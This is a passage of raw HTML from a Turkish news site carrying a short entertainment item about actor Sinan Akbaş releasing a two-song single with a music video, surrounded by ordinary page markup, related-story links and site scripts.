dünyasına ‘merhaba’dedi. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6659"></div><div itemprop="articleBody"><p><span class="page_speed_1792839153"><span class="page_speed_143756936">1984 yılında Hülya Avşar’ın başrollerini paylaştığı ‘Sekreter’ filmiyle sinemaya geçen Sinan Akbaş, ardı ardına birçok film ve dizide rol aldı. Yıllarca TRT kökenli müzik hocalarından müzik dersleri de alan Akbaş, TRT korosunda yer aldı ve TRT müzik programlarına renk kattı. Bir süre önce stüdyoya giren Sinan Akbaş, 2 parçalık singlesini piyasaya çıkarmaya hazırlanıyor.</span></span></p><p><span class="page_speed_1792839153"><span class="page_speed_143756936">Yıllarca okullarda müzik üzerine konferanslar&nbsp; veren ve müzik hocalığı da yapan Sinan Akbaş, Yüksel Arslan’ın yönetmenliğini yaptığı ‘Nereye Gidiyorsun’, ve ‘Bakışına Yandım’isimli 2 şarkılık singlesinin çalışmasını bitirdi. Şarkılarının önümüzdeki günlerde tüm dijital platformlardaki yerini alacağını belirten Sinan Akbaş,’Çok iiyi müzisyenler ile başarılı bir çalışma yaptım. Şarkılarım yaza damga vuracak. Yeşilçam filmi tadında bir de klip çektim. Şarkılarım kadar klibimde çok konuşulacak’dedi.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=SETLERDEN SAHNELERE&url=https://www.sonpostagazetesi.com/haber/setlerden-sahnelere-6659&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6659')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_567156864"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6659')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_567156864"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6659')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_567156864"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6659')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_567156864"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6659')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_567156864"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6659')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_567156864"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="ŞARKI SÖYLEDİKTEN SONRA HAK ETTİĞİM DEĞERİ GÖRDÜM" href="https://www.sonpostagazetesi.com/haber/sarki-soyledikten-sonra-hak-ettigim-degeri-gordum-6658"><img src=https://www.sonpostagazetesi.com/images/tn/2023/05/sarki-soyledikten-sonra-hak-ettigim-degeri-gordum-1683105698.webp alt="ŞARKI SÖYLEDİKTEN SONRA HAK ETTİĞİM DEĞERİ GÖRDÜM"><span>Önceki Haber</span><p> ŞARKI SÖYLEDİKTEN SONRA HAK ETTİĞİM DEĞE... </p></a></div><div class="post-next float-right"><a title="TURGAY SAKA’DAN ÇİFTLERE HEDİYE" href="https://www.sonpostagazetesi.com/haber/turgay-sakadan-ciftlere-hediye-6660"><img src=https://www.sonpostagazetesi.com/images/tn/2023/05/turgay-sakadan-ciftlere-hediye-1683108390.webp alt="TURGAY SAKA’DAN ÇİFTLERE HEDİYE"><span>Sonraki Haber</span><p> TURGAY SAKA’DAN ÇİFTLERE HEDİYE </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6659"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6659"></div><form role="form" class="ts-form" id="frmComments6659"><input type=hidden name=_token value="wfQvWDIJ7qxCACH2kOwRYx59PlLCgu6WFhNPi9VS"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6659" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6659" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6659" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6659"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6659')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/fulya-unal-sahnede-gulluyu-yasatiyorum-11822" title="FULYA ÜNAL SAHNEDE GÜLLÜYÜ YAŞATIYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/fulya-unal-sahnede-gulluyu-yasatiyorum-1764141972.webp" alt="FULYA ÜNAL SAHNEDE GÜLLÜYÜ YAŞATIYORUM"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">FULYA ÜNAL SAHNEDE GÜLLÜYÜ YAŞATIYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/magazin-programi-yine-dopdolu-11821" title="MAGAZİN PROGRAMI YİNE DOPDOLU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/magazin-programi-yine-dopdolu-1764141919.webp" alt="MAGAZİN PROGRAMI YİNE DOPDOLU"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">MAGAZİN PROGRAMI YİNE DOPDOLU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkayli-gul-beyaz-gule-buyuk-ilgi-11820" title="BERKAY’LI ‘GÜL BEYAZ GÜL’E BÜYÜK İLGİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/berkayli-gul-beyaz-gule-buyuk-ilgi-1764141828.webp" alt="BERKAY’LI ‘GÜL BEYAZ GÜL’E BÜYÜK İLGİ"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">BERKAY’LI ‘GÜL BEYAZ GÜL’E BÜYÜK İLGİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/deniz-kosemeciden-surpriz-11819" title="DENİZ KÖSEMECİ’DEN SÜRPRİZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/deniz-kosemeciden-surpriz-1764141705.webp" alt="DENİZ KÖSEMECİ’DEN SÜRPRİZ"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">DENİZ KÖSEMECİ’DEN SÜRPRİZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sezen-cin-ozdemirden-esine-sarki-ve-klip-11818" title="SEZEN CİN ÖZDEMİR&#039;DEN EŞİNE ŞARKI VE KLİP"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/sezen-cin-ozdemirden-esine-sarki-ve-klip-1764069073.webp" alt="SEZEN CİN ÖZDEMİR&#039;DEN EŞİNE ŞARKI VE KLİP"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">SEZEN CİN ÖZDEMİR&#039;DEN EŞİNE ŞARKI VE KLİP</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilit-devi-urunleriyle-fuara-damga-vurdu-11817" title="KİLİT DEVİ ÜRÜNLERİYLE FUARA DAMGA VURDU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/kilit-devi-urunleriyle-fuara-damga-vurdu-1764068997.webp" alt="KİLİT DEVİ ÜRÜNLERİYLE FUARA DAMGA VURDU"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">KİLİT DEVİ ÜRÜNLERİYLE FUARA DAMGA VURDU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/flamenco-ruhu-turk-muzigi-ile-bulusuyor-11816" title="FLAMENCO RUHU TÜRK MÜZİĞİ İLE BULUŞUYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/flamenco-ruhu-turk-muzigi-ile-bulusuyor-1764067314.webp" alt="FLAMENCO RUHU TÜRK MÜZİĞİ İLE BULUŞUYOR"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">FLAMENCO RUHU TÜRK MÜZİĞİ İLE BULUŞUYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/funda-karayel-okurlariyla-dr-akmerkezde-bulustu-11815" title="FUNDA KARAYEL, OKURLARIYLA D&amp;R AKMERKEZ’DE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/funda-karayel-okurlariyla-dr-akmerkezde-bulustu-1764059773.webp" alt="FUNDA KARAYEL, OKURLARIYLA D&amp;R AKMERKEZ’DE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">FUNDA KARAYEL, OKURLARIYLA D&amp;R AKMERKEZ’DE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tanju-colaktan-cocuklara-surpriz-11814" title="TANJU ÇOLAK’TAN ÇOCUKLARA SÜRPRİZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/tanju-colaktan-cocuklara-surpriz-1764055194.webp" alt="TANJU ÇOLAK’TAN ÇOCUKLARA SÜRPRİZ"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">TANJU ÇOLAK’TAN ÇOCUKLARA SÜRPRİZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/derya-senin-sen-kizlari-tiyatroda-11813" title="DERYA ŞEN&#039;İN ŞEN KIZLARI TİYATRODA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/derya-senin-sen-kizlari-tiyatroda-1764055099.webp" alt="DERYA ŞEN&#039;İN ŞEN KIZLARI TİYATRODA"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">DERYA ŞEN&#039;İN ŞEN KIZLARI TİYATRODA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/serkan-kaya-sahne-11812" title="SERKAN KAYA SAHNE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/serkan-kaya-sahne-1764054975.webp" alt="SERKAN KAYA SAHNE"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">SERKAN KAYA SAHNE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/anadolunun-ruhuna-acilan-kapi-11811" title="ANADOLU’NUN RUHUNA AÇILAN KAPI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/anadolunun-ruhuna-acilan-kapi-1763981404.webp" alt="ANADOLU’NUN RUHUNA AÇILAN KAPI"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">ANADOLU’NUN RUHUNA AÇILAN KAPI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/2-uluslararasi-afet-film-festivalinde-yarisacak-filmler-belli-oldu-11810" title="2. ULUSLARARASI AFET FİLM FESTİVALİ’NDE YARIŞACAK FİLMLER BELLİ OLDU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/2-uluslararasi-afet-film-festivalinde-yarisacak-filmler-belli-oldu-1763981303.webp" alt="2. ULUSLARARASI AFET FİLM FESTİVALİ’NDE YARIŞACAK FİLMLER BELLİ OLDU"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">2. ULUSLARARASI AFET FİLM FESTİVALİ’NDE YARIŞACAK FİLMLER BELLİ OLDU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/anahtarlarin-bende-11809" title="ANAHTARLARIN BENDE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/anahtarlarin-bende-1763981177.webp" alt="ANAHTARLARIN BENDE"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">ANAHTARLARIN BENDE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkun-berfin-misten-yeni-duet-11808" title="BERKUN &amp; BERFİN MİS’TEN YENİ DÜET"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/berkun-berfin-misten-yeni-duet-1763981108.webp" alt="BERKUN &amp; BERFİN MİS’TEN YENİ DÜET"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">BERKUN &amp; BERFİN MİS’TEN YENİ DÜET</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/atiyeye-kizindan-duygulandiran-dogum-gunu-surprizi-11807" title="ATİYE’YE KIZINDAN DUYGULANDIRAN DOĞUM GÜNÜ SÜRPRİZİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/atiyeye-kizindan-duygulandiran-dogum-gunu-surprizi-1763894781.webp" alt="ATİYE’YE KIZINDAN DUYGULANDIRAN DOĞUM GÜNÜ SÜRPRİZİ"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">ATİYE’YE KIZINDAN DUYGULANDIRAN DOĞUM GÜNÜ SÜRPRİZİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/benguden-deniz-kosemeciye-buyuk-jest-ve-destek-11806" title="BENGÜ’DEN DENİZ KÖSEMECİ’YE BÜYÜK JEST VE DESTEK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/benguden-deniz-kosemeciye-buyuk-jest-ve-destek-1763894735.webp" alt="BENGÜ’DEN DENİZ KÖSEMECİ’YE BÜYÜK JEST VE DESTEK"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">BENGÜ’DEN DENİZ KÖSEMECİ’YE BÜYÜK JEST VE DESTEK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kariyerinde-yeni-sayfa-acti-11805" title="KARİYERİNDE YENİ SAYFA AÇTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/kariyerinde-yeni-sayfa-acti-1763894687.webp" alt="KARİYERİNDE YENİ SAYFA AÇTI"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">KARİYERİNDE YENİ SAYFA AÇTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/semih-yolsenden-kurallari-yikan-yeni-single-11804" title="SEMİH YOLŞEN’DEN KURALLARI YIKAN YENİ SİNGLE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/semih-yolsenden-kurallari-yikan-yeni-single-1763894626.webp" alt="SEMİH YOLŞEN’DEN KURALLARI YIKAN YENİ SİNGLE"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">SEMİH YOLŞEN’DEN KURALLARI YIKAN YENİ SİNGLE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bin-yillik-yolculuk-icin-bulustular-11803" title="BİN YILLIK YOLCULUK’ İÇİN BULUŞTULAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2025/11/bin-yillik-yolculuk-icin-bulustular-1763812535.webp" alt="BİN YILLIK YOLCULUK’ İÇİN BULUŞTULAR"></div><div class="caption-area"><figcaption class="page_speed_277023488"><span class="title">BİN YILLIK YOLCULUK’ İÇİN BULUŞTULAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/saglam-toplum-sevgiyle-birbirine-tutunan-ailelerden-dogar-11798" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/saglam-toplum-sevgiyle-birbirine-tutunan-ailelerden-dogar-1763731730.webp" alt="SAĞLAM TOPLUM, SEVGİYLE BİRBİRİNE TUTUNAN AİLELERDEN DOĞAR"></div><strong class="narrow-cards__title">SAĞLAM TOPLUM, SEVGİYLE BİRBİRİNE TUTUNAN AİLELERDEN DOĞAR</strong></a><a href="https://www.sonpostagazetesi.com/haber/arzum-selverden-kapadokyada-nefes-kesen-pozlar-11785" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/arzu-selverden-kapadokyada-nefes-kesen-pozlar-1763541067.webp" alt="ARZUM SELVER’DEN KAPADOKYA’DA NEFES KESEN POZLAR"></div><strong class="narrow-cards__title">ARZUM SELVER’DEN KAPADOKYA’DA NEFES KESEN POZLAR</strong></a><a href="https://www.sonpostagazetesi.com/haber/umraniyede-suc-oranlarinda-dusus-11781" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/umraniyede-suc-oranlarinda-dusus-1763464407.webp" alt="ÜMRANİYE’DE SUÇ ORANLARINDA DÜŞÜŞ"></div><strong class="narrow-cards__title">ÜMRANİYE’DE SUÇ ORANLARINDA DÜŞÜŞ</strong></a><a href="https://www.sonpostagazetesi.com/haber/gizem-ozdilliden-hup-itirafi-11775" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/gizem-ozdilliden-hup-itirafi-1763455685.webp" alt="GİZEM ÖZDİLLİ&#039;DEN &#039;HÜP&#039; İTİRAFI"></div><strong class="narrow-cards__title">GİZEM ÖZDİLLİ&#039;DEN &#039;HÜP&#039; İTİRAFI</strong></a><a href="https://www.sonpostagazetesi.com/haber/muazzez-abaciya-istanbulda-veda-11769" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/muazzez-abaciya-istanbulda-veda-1763296014.webp" alt="MUAZZEZ ABACI’YA İSTANBUL’DA VEDA"></div><strong class="narrow-cards__title">MUAZZEZ ABACI’YA İSTANBUL’DA VEDA</strong></a><a href="https://www.sonpostagazetesi.com/haber/bana-iftira-atildi-11768" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/11/bana-iftira-atildi-1763294881.webp" alt="BANA İFTİRA ATILDI"></div><strong class="narrow-cards__title">BANA İFTİRA ATILDI</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/turgay-sakadan-ciftlere-hediye-6660"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = 